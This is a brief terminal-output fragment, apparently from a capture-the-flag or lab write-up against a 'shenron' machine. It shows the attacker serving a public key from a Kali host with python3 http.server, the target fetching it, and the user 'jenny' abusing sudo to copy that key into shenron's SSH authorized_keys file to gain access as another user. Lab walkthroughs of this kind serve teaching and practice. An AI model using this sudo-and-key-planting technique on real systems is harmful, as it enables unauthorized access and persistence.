 jenny@shenron:/tmp$ ls
ls
id_rsa.pub
jenny@shenron:/tmp$ sudo -u shenron /usr/bin/cp id_rsa.pub /home/shenron/.ssh/authorized_keys
<in/cp id_rsa.pub /home/shenron/.ssh/authorized_keys
jenny@shenron:/tmp$
config id_rsa id_rsa.pub known_hosts
┌──(root㉿kali)-[~/.ssh]
└─# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.1.55 - - [12/Dec/2024 22:23:30] "GET /id_rsa.pub HTTP/1.1" 200 -
192.168.1.55 - - [12/Dec/2024 22:27:52] "GET /id_rsa.pub HTTP/1.1" 200 -